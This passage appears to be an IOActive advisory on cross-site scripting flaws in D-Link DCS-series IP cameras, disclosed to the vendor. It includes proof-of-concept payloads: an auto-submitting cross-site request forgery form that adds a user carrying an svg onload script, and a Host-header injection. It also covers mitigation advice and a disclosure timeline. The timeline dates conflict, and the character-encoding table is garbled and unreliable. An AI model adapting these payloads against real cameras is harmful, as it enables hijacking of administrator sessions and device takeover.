ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&UserName=AAAA"><svg onload=alert(1)><"&UserPassword=AAAA&ChkPassword=AAAA&UserAdd=Add

When accessing the Maintenance tab with the malicious JavaScript, the following response will be sent by the server:

```
HTTP/1.0 200 OK
Server: alphapd
Date: Thu Jan 1 00:00:11 2015
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
<FORM ACTION="/setSystemAdmin" METHOD="POST" autocomplete="off">
         <input type="hidden" name="ReplySuccessPage" value="advanced.htm">
         <input type="hidden" name="ReplyErrorPage" value="errradv.htm">
         <input type="hidden" name="AdminID" value="admin">
         <input type="hidden" name="UserID1" value="AAAA"><svg 
onload=alert(1)><"">
         <input type="hidden" name="UserID2" value="">
. . .
```
An attacker could use social engineering to trick an administrator into visiting a page containing malicious code:

```
<form name="x" action="http://192.168.0.20/setSystemAddUser" 
method="post">
<input type="hidden" name='ReplySuccessPage' value='advanced.htm'>
<input type="hidden" name='UserName' value='AAAA"><svg 
onload=alert(1)><"'>
<input type="hidden" name='UserPassword' value='1234'>
<input type="hidden" name='UserAdd' value='Add'>
<input type="hidden" name='EntryNo' value='1'>
<input type="hidden" name='NewPassword' value='1234'>
</form>
<script>document.x.submit();</script>
```
After the administrator visits the malicious web page, a POST request is sent to the camera to create a new user with the XSS payload and redirects the administrator to the page displaying the XSS, automatically triggering the payload.

For this attack to succeed, the administrator must be authenticated on the administrative web interface. If the administrator is not authenticated, the Basic HTTP Authentication mechanism will display a pop-up and will require the Administrator to authenticate.

Using the XSS, an attacker could:

- Recover the administrator's credentials
- Change the camera settings
- Reboot the camera# **Mitigation**

The first step in remediating XSS vulnerabilities is analyzing the various components of the application, such as input fields, headers, hidden fields, cookies, and query strings. From there, rigorously determine the expected input, and specifically what should be allowed. IOActive recommends developing a whitelist of allowed inputs, as blacklisting can become a management burden and inevitably inputs will be overlooked.

Proper output encoding is the best and quickest way to mitigate XSS vulnerabilities, because the vulnerability presents itself when the client's web browser executes script code presented on a given page. Output encoding prevents injected script from being sent to users in an executable form.

| <b>Character</b> | <b>Encoding</b> | <b>Character</b> | <b>Encoding</b> |
|------------------|-----------------|------------------|-----------------|
| $\,<\,$          | < or <          |                  | 8#40;           |
| ⋗                | > or >          |                  | 8#41;           |
| &                | & or &          | #                | #               |
| $\blacksquare$   | " or "          | ℅                | %               |
|                  | ' or '          |                  | 8#59;           |
| +                | 8#43;           |                  | -               |

The primary characters that require encoding on output are:

In addition to the above, ensure that the underlying web server is set to disallow HTTP TRACE support, which can sometimes be leveraged in such a way that grants attackers the ability to steal user cookies, as well as enabling other cross-site request forgery attacks. To determine whether the web server supports the TRACE method, perform an HTTP OPTIONS request.

To summarize, focus on output encoding first and then move toward input validation. While the bulk of XSS issues can be mitigated with proper output encoding, IOActive recommends also strictly limiting input on all form fields and query strings. This requires documenting all expected inputs throughout the site and then developing a master class through which this input passes that strips malicious or unexpected characters. Do not rely on client-side input validation, as this is easily bypassed through manual request tampering.

|               | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|---------------|-------------------------------------------------------------------------------------------------------|
|               | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
|               | July 15, 2015: D-Link publishes the fix for the affected products                                     |

| Title                | Reflected XSS in HTTP Host Header                   |
|----------------------|-----------------------------------------------------|
| Severity             | Low - CVSSv2 Score 2.4 (AV:L/AC:H/Au:S/C:P/I:P/A:N) |
| Discovered by        | Tao Sauvage                                         |
| <b>Advisory Date</b> | July 21, 2016                                       |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

The web UI trusts the HTTP Host header when using it in the JavaScript code in *hmview.htm*, making it vulnerable to reflected Cross-Site Scripting (XSS). An attacker could exploit the XSS in order to access the administrator's credentials and gain access to the IP camera. However, due to the location of the XSS, exploiting it would require additional effort, such as the ability to install a malicious add-on to the administrator's web browser.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

IOActive found that the IP Camera's administrative web panel uses the HTTP  $H\text{ost}$  header within the JavaScript of its home page. The web panel fails to properly sanitize the header, which could contain malicious JavaScript.

The following is an example of malicious JavaScript in the Host header:

```
GET /home.htm HTTP/1.1
Host: 192.168.0.20"; alert(1); a="
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0) 
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4xMg==
Connection: close
```

#### Response:

```
HTTP/1.0 200 OK
Server: alphapd
Date: Mon Jun 13 16:26:56 2016
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
function StartH264()
{
    pluginobj3.RemoteHost = "192.168.0.20"; alert(1); a="";
     pluginobj3.RemotePort = 80;
     pluginobj3.ProfileID = 1;
. . .
function StartH264_MD5()
{
    pluginobj3.RemoteHost = "192.168.0.20"; alert(1);a=""; pluginobj3.RemotePort = 80;
     pluginobj3.ProfileID = 1;
. . .
```
An attacker could exploit the XSS against the IP Camera's administrator in order to access the administrator's credentials. A potential attack scenario would be to trick the administrator into installing a malicious browser add-on that would automatically replace the Host header with a malicious one when he visits the camera's administrative web panel. Although unlikely, this scenario is possible under certain circumstances.

# **Mitigation**

The first step in remediating XSS vulnerabilities is analyzing the various components of the application, such as input fields, headers, hidden fields, cookies, and query strings. From there, rigorously determine the expected input, and specifically what should be allowed. IOActive recommends developing a whitelist of allowed inputs, as blacklisting can become a management burden and inevitably inputs will be overlooked.

Proper output encoding is the best and quickest way to mitigate XSS vulnerabilities, because the vulnerability presents itself when the client's web browser executes script code presented on a given page. Output encoding prevents injected script from being sent to users in an executable form.